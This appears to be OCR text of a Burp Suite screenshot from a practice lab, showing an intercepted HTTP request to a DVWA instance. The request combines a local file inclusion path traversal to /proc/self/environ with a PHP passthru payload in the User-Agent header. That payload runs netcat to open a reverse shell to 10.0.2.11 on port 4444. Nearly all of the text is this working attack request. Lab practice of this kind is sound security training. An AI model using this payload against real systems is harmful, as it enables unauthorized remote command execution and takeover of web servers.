 Burp Suite Community Edition v2.1.04 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://10.0.2.10:80
Forward Drop Intercept is on Action Commentthisitem ?
Raw Params Headers Hex
Name Value Add
GET /dvwa/vulnerabilities/fi/?page=/../../../../../proc/self/environ HTTP/1.1
Host 10.0.2.10 Remove
User-Agent <?passthru("nc -e /bin/bash 10.0.2.11 4444");?>
Accept text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Up
Accept-Language en-US,en;q=0.5
Accept-Encoding gzip, deflate Down
Connection close
Cookie security=low; PHPSESSID=b6ffafbec03819eae866469730a99af0
Upgrade-Insecure-Requests 1